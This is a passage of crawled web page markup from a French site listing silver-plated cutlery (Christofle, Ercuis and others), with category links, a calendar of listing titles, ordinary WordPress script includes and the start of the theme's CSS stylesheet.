	<li class="cat-item cat-item-1726"><a href="https://metalargentemodele.com/category/porte-noms/" >porte-noms</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://metalargentemodele.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://metalargentemodele.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://metalargentemodele.com/category/poser/" >poser</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://metalargentemodele.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://metalargentemodele.com/category/pouvoir/" >pouvoir</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://metalargentemodele.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://metalargentemodele.com/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://metalargentemodele.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://metalargentemodele.com/category/prez/" >prez</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://metalargentemodele.com/category/primark/" >primark</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://metalargentemodele.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://metalargentemodele.com/category/probl/" >probl</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://metalargentemodele.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://metalargentemodele.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://metalargentemodele.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://metalargentemodele.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://metalargentemodele.com/category/pulte/" >pulte</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://metalargentemodele.com/category/qianli/" >qianli</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://metalargentemodele.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://metalargentemodele.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://metalargentemodele.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://metalargentemodele.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://metalargentemodele.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://metalargentemodele.com/category/rachat/" >rachat</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://metalargentemodele.com/category/raisonnement/" >raisonnement</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://metalargentemodele.com/category/raisons/" >raisons</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://metalargentemodele.com/category/ramasse/" >ramasse</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://metalargentemodele.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://metalargentemodele.com/category/ravinet/" >ravinet</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://metalargentemodele.com/category/ravissant/" >ravissant</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://metalargentemodele.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://metalargentemodele.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://metalargentemodele.com/category/realisation/" >realisation</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://metalargentemodele.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://metalargentemodele.com/category/reconna/" >reconna</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://metalargentemodele.com/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://metalargentemodele.com/category/remords/" >remords</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://metalargentemodele.com/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://metalargentemodele.com/category/repouss/" >repouss</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://metalargentemodele.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://metalargentemodele.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://metalargentemodele.com/category/ricomax/" >ricomax</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://metalargentemodele.com/category/riel/" >riel</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://metalargentemodele.com/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://metalargentemodele.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://metalargentemodele.com/category/rouiller/" >rouiller</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://metalargentemodele.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://metalargentemodele.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://metalargentemodele.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://metalargentemodele.com/category/saglier/" >saglier</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://metalargentemodele.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://metalargentemodele.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://metalargentemodele.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://metalargentemodele.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://metalargentemodele.com/category/sauciere/" >saucière</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://metalargentemodele.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://metalargentemodele.com/category/saupoudreuses/" >saupoudreuses</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://metalargentemodele.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://metalargentemodele.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://metalargentemodele.com/category/schaffhausen/" >schaffhausen</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://metalargentemodele.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://metalargentemodele.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://metalargentemodele.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://metalargentemodele.com/category/seconde/" >seconde</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://metalargentemodele.com/category/sera/" >sera</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://metalargentemodele.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://metalargentemodele.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://metalargentemodele.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://metalargentemodele.com/category/sfam/" >sfam</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://metalargentemodele.com/category/sfamchambly/" >sfamchambly</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://metalargentemodele.com/category/sigilos/" >sigilos</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://metalargentemodele.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://metalargentemodele.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://metalargentemodele.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://metalargentemodele.com/category/simplifier/" >simplifier</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://metalargentemodele.com/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://metalargentemodele.com/category/souffleur/" >souffleur</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://metalargentemodele.com/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://metalargentemodele.com/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://metalargentemodele.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://metalargentemodele.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://metalargentemodele.com/category/strass/" >strass</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://metalargentemodele.com/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://metalargentemodele.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://metalargentemodele.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://metalargentemodele.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://metalargentemodele.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://metalargentemodele.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://metalargentemodele.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://metalargentemodele.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://metalargentemodele.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://metalargentemodele.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://metalargentemodele.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://metalargentemodele.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://metalargentemodele.com/category/tartineur/" >tartineur</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://metalargentemodele.com/category/tartineurs/" >tartineurs</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://metalargentemodele.com/category/taux/" >taux</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://metalargentemodele.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://metalargentemodele.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://metalargentemodele.com/category/tecteur/" >tecteur</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://metalargentemodele.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://metalargentemodele.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://metalargentemodele.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://metalargentemodele.com/category/theiere/" >théière</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://metalargentemodele.com/category/tifoo/" >tifoo</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://metalargentemodele.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://metalargentemodele.com/category/tirelire/" >tirelire</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://metalargentemodele.com/category/tirettescurettes/" >tirettescurettes</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://metalargentemodele.com/category/tollens/" >tollens</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://metalargentemodele.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://metalargentemodele.com/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://metalargentemodele.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://metalargentemodele.com/category/tribaudeau/" >tribaudeau</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://metalargentemodele.com/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://metalargentemodele.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://metalargentemodele.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://metalargentemodele.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://metalargentemodele.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://metalargentemodele.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://metalargentemodele.com/category/ultem/" >ultem</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://metalargentemodele.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://metalargentemodele.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://metalargentemodele.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://metalargentemodele.com/category/utilisant/" >utilisant</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://metalargentemodele.com/category/utiliser/" >utiliser</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://metalargentemodele.com/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://metalargentemodele.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://metalargentemodele.com/category/vendredi/" >vendredi</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://metalargentemodele.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://metalargentemodele.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://metalargentemodele.com/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://metalargentemodele.com/category/verity/" >verity</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://metalargentemodele.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://metalargentemodele.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://metalargentemodele.com/category/veut/" >veut</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://metalargentemodele.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://metalargentemodele.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://metalargentemodele.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://metalargentemodele.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://metalargentemodele.com/category/viktoria/" >viktoria</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://metalargentemodele.com/category/vinaigre/" >vinaigre</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://metalargentemodele.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://metalargentemodele.com/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://metalargentemodele.com/category/vivier/" >vivier</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://metalargentemodele.com/category/vivo/" >vivo</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://metalargentemodele.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://metalargentemodele.com/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://metalargentemodele.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://metalargentemodele.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://metalargentemodele.com/category/vrerie/" >vrerie</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://metalargentemodele.com/category/vres/" >vres</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://metalargentemodele.com/category/wallbedking/" >wallbedking</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://metalargentemodele.com/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://metalargentemodele.com/category/webinaire/" >webinaire</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://metalargentemodele.com/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://metalargentemodele.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://metalargentemodele.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://metalargentemodele.com/category/wellner/" >wellner</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://metalargentemodele.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://metalargentemodele.com/category/whtv/" >whtv</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://metalargentemodele.com/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://metalargentemodele.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://metalargentemodele.com/category/ydservice/" >ydservice</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendrier</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>novembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://metalargentemodele.com/2025/10/">&laquo; oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://metalargentemodele.com/2025/11/01/" title="12 grands couverts CHRISTOFLE modèle RUBANS CROISÉS métal argenté 21,5 cm
Ménagère 24 Pièces Couverts de Table Orfèvrerie Christofle modèle Concorde">1</a></td><td><a href="https://metalargentemodele.com/2025/11/02/" title="12 FOURCHETTES à GATEAUX ERCUIS modèle EMPIRE métal argenté couverts 16 cm
Boulenger modèle Louis XV Rocaille, ménagère de 39 pièces en métal argenté">2</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2025/11/03/" title="Série de 6 petites cuillères à moka métal argenté Christofle modèle perles
Belle ménagère Christofle en métal argenté, modèle Villeroy 49 pièces">3</a></td><td><a href="https://metalargentemodele.com/2025/11/04/" title="Belle ménagère Ercuis en métal argenté, modèle Contours Victoria 61 pièces
12 couteaux à entremet ERCUIS métal argenté Modèle LAURIER couverts 20,5 cm gs">4</a></td><td><a href="https://metalargentemodele.com/2025/11/05/" title="Christofle-Plat ovale en métal argenté modèle Chinon
Couverts à poisson x6 Christofle modèle América en métal argenté bon état">5</a></td><td><a href="https://metalargentemodele.com/2025/11/06/" title="Christofle modèle Vendôme/Arcantia, 8 couteaux à poisson, métal argenté
6 couteaux a entremets CHRISTOFLE modèle FILET CHINON metal argenté 19,5 cm">6</a></td><td><a href="https://metalargentemodele.com/2025/11/07/" title="Bague Argent 925 Meraude Naturelle Mod Le L Gance Stri E Gems2u4ever
Dixi, 12 couverts à poisson + 1 couvert de service modèle Contours métal argenté">7</a></td><td><a href="https://metalargentemodele.com/2025/11/08/" title="Christofle, Douze Cuillères à Moka en Métal Argenté, modèle à La Russe, Fin XIXe
Bague Femme Art D Co Argent Massif 950 Pierre Fine Semi Pr Cieuse Quartz Fum Marron Bague Argent">8</a></td><td><a href="https://metalargentemodele.com/2025/11/09/" title="CHRISTOFLE 12 COUTEAUX À ENTREMET / DESSERT EN MÉTAL ARGENTÉ Modèle SPATOURS
Comment Reconna Tre Une Pi Ce D Argenterie Authentique Argent Argenterie Designlife Vaisselle">9</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2025/11/10/" title="CHRISTOFLE 12 CUILLÈRES DE TABLE EN MÉTAL ARGENTÉ Modèle SPATOURS
12 cuillères à moka / café expresso CHRISTOFLE modèle MARLY métal argenté 10 cm">10</a></td><td><a href="https://metalargentemodele.com/2025/11/11/" title="12 fourchettes a entremets CAILAR BAYARD modèle EMPIRE métal argenté MALMAISON
Ménagère 12 couverts BOULENGER modèle MARIE LOUISE métal argenté 21,5 cm Table">11</a></td><td><a href="https://metalargentemodele.com/2025/11/12/" title="Beurrier Christofle Albi grand modèle métal argenté Proche neuf
CHRISTOFLE modèle PERLES 6 fourchettes à ENTREMETS en métal argenté">12</a></td><td><a href="https://metalargentemodele.com/2025/11/13/" title="Bague Ethnique Argent Massif Terre De Siam
Comment Investir Dans L Argent Quelle Pi Ce D Argent Choisir">13</a></td><td><a href="https://metalargentemodele.com/2025/11/14/" title="Ensemble de 6 couteaux à poissons Christofle en métal argenté, modèle Spatours
24 Couteaux En Métal Argenté Christofle Modèle Port Royale">14</a></td><td><a href="https://metalargentemodele.com/2025/11/15/" title="Ménagère couvert poisson ART DECO métal argenté BOULENGER modèle SUZY
Ménagère 37 couverts ART DECO métal argenté Modèle GRAND PRIX DE MONACO cuillère">15</a></td><td><a href="https://metalargentemodele.com/2025/11/16/" title="12 Cuillères À Café Métal Argenté Christofle Modèle Ruban Croisé
Cafetiere Sucrier Christofle Rare Modele Liberia 1927 Metal Argente Art Deco">16</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2025/11/17/" title="6 Fourchettes Entremet Christofle Modèle Altas Paquebot Normandie Métal argenté
Christofle 12 personnes (37) Modèle Cirta Métal argenté">17</a></td><td><a href="https://metalargentemodele.com/2025/11/18/" title="12 couteaux à entremet Modèle LOUIS XV ROCAILLE métal argenté Couvert 21 cm
Bracelet Tissage Peyote Miyuki D Licas Argent Gris Et Turquoise Motifs G Om Triques">18</a></td><td><a href="https://metalargentemodele.com/2025/11/19/" title="12 fourchettes à huîtres BOULENGER modèle FILETS ET RUBANS métal argenté Couvert
Importante Ménagère Ercuis en Métal Argenté Modèle Cambodge 106 Pièces COFFRETS">19</a></td><td><a href="https://metalargentemodele.com/2025/11/20/" title="Christofle 12 cuillères à soupe en métal argenté Modèle Marly 20,5 cm
Plateau de service CHRISTOFLE modèle MALMAISON métal argenté 35 x 28 Table Plat">20</a></td><td><a href="https://metalargentemodele.com/2025/11/21/" title="6 couteaux CHRISTOFLE modèle FILET CHINON métal argenté couvert 20 cm
12 couteau à entremet CHRISTOFLE modèle BEARN / CLUNY acier (no métal argenté)">21</a></td><td><a href="https://metalargentemodele.com/2025/11/22/" title="8 grandes fourchettes en métal argenté Christofle modèle Marly
ANCIENNE Ménagère de 71 Pièces Métal Argente Modèle Filet Cuillères Fourchettes">22</a></td><td><a href="https://metalargentemodele.com/2025/11/23/" title="ERCUIS modèle à filets contour, chinon 12 couverts à poisson en métal argenté
Couverts à poisson ART DECO métal argenté BOULENGER modèle BETTY ménagère Table">23</a></td>
	</tr>
	<tr>
		<td><a href="https://metalargentemodele.com/2025/11/24/" title="12 couverts à entremet ART NOUVEAU métal argenté SFAM modèle CHRYSANTHEMES 19 cm
Ménagère à poisson CHRISTOFLE modèle BAGUETTE FIDELIO métal argenté Couverts">24</a></td><td><a href="https://metalargentemodele.com/2025/11/25/" title="Service à café / thé CHRISTOFLE modèle Pompadour métal argenté
CHRISTOFLE 12 FOURCHETTES DE TABLE EN MÉTAL ARGENTÉ Modèle SPATOURS">25</a></td><td><a href="https://metalargentemodele.com/2025/11/26/" title="Ménagère pour 6 personnes Coffret 20 pièces métal argenté Modèle à médaillon
Plat creux CHRISTOFLE modèle MALMAISON métal argenté EMPIRE 31&#215;23 cm table">26</a></td><td id="today"><a href="https://metalargentemodele.com/2025/11/27/" title="CHRISTOFLE 12 GRANDES FOURCHETTE Modèle RUBANS CROISÉS MÉTAL ARGENTÉ
CHRISTOFLE 12 couverts à entremet en métal argenté modèle filet contour">27</a></td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recherches récentes</h3><ul><li><a href="https://metalargentemodele.com/12-couverts-a-entremet-christofle-modele-filet-chinon-metal-argente-17cm-table/" title="modèle christofle filet">modèle christofle filet</a></li><li><a href="https://metalargentemodele.com/12-couverts-boulenger-modele-chardons-metal-argente-art-nouveau-fourchette-table-2/" title="couteaux BOULENGER modèle chardons">couteaux BOULENGER modèle chardons</a></li><li><a href="https://metalargentemodele.com/12-couverts-boulenger-modele-chardons-metal-argente-art-nouveau-fourchette-table-2/" title="BOULENGER modèle CHARDONS">BOULENGER modèle CHARDONS</a></li><li><a href="https://metalargentemodele.com/sauciere-gallia-christofle-metal-argente-modele-cygne-christian-fjerdingstad/" title="sauciere cygne cristofle metal argente">sauciere cygne cristofle metal argente</a></li><li><a href="https://metalargentemodele.com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/" title="https://metalargentemodele com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/">https://metalargentemodele com/ercuis-trianon-menagere-metal-argente-37-pieces-modele-louis-xvi-a-filets-rubans/</a></li><li><a href="https://metalargentemodele.com/ercuis-menagere-couvert-24-piece-fourchette-cuiilere-metal-argente-modele-filet/" title="24 couverts ercuis">24 couverts ercuis</a></li><li><a href="https://metalargentemodele.com/ercuis-modele-petite-coquillecambodge-12-couteaux-a-entremetsdessertfromage/" title="12 couteaux à fromage ercuis">12 couteaux à fromage ercuis</a></li><li><a href="https://metalargentemodele.com/soupiere-christofle-modele-coquille-metal-argente-legumier-service-table/" title="Soupière christofle gallia métal argenté">Soupière christofle gallia métal argenté</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-8"><a href="https://metalargentemodele.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://metalargentemodele.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://metalargentemodele.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
				
				<div class="site-info">
			<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: m1 Theme by <a href="https://m1themes.com" title="m1 Themes" rel="designer">m1 Themes</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/metalargentemodele.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://metalargentemodele.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 8206
content:
/*
Theme Name: m1
Author: Scott Bolinger
Author URI: https://m1themes.com
Description: The m1 theme is a lightweight, responsive, fully customizable theme with beautiful typography. It is designed "mobile first" theme, meaning that it looks great on mobile devices such as iPhone, iPad, Android, and more. Every color is customizable with no coding in the theme customizer, add social icons, a homepage featured image, multiple custom menus, widget areas, layout options, custom logo uploader, and lots more!
Version: 1.1.2
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-width, custom-background, custom-colors, custom-header, flexible-header, featured-image-header, featured-images, light, white, full-width-template, theme-options, threaded-comments, translation-ready, one-column, two-columns, left-sidebar, right-sidebar

m1 WordPress Theme, Copyright 2013 Scott Bolinger
m1 is distributed under the terms of the GNU GPL

The Mono Social Icons font is under the Open Font License: https://scripts.sil.org/cms/scripts/page.php?site_id=nrsi&id=OFL
Modernizer.js is used under the MIT license https://modernizr.com/license/
m1 is based on _s ("Underscores") WordPress Theme, Copyright 2013 Automattic, Inc.
Images included with the theme are under GPL license.

*/

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
picture {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
